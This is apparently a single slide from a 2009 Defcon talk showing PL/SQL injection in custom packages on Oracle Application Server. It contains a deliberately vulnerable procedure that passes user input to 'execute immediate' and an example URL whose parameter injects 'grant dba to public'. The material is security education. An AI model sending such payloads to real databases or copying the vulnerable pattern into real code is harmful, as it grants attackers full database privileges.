PL/SQL Injection
Custom written Packages deployed on OAS may have PL/SQL Injection
Example:
create or replace procedure orasso.test(q IN varchar2) AS
BEGIN
....
execute immediate ('begin '||q||'; end;');
.....
end;
http://host/pls/orasso/orasso.test?q=orasso.home
http://host/pls/orasso/orasso.test?q=execute Immediate 'grant dba to public'
Defcon 17, Las Vegas, July 2009
9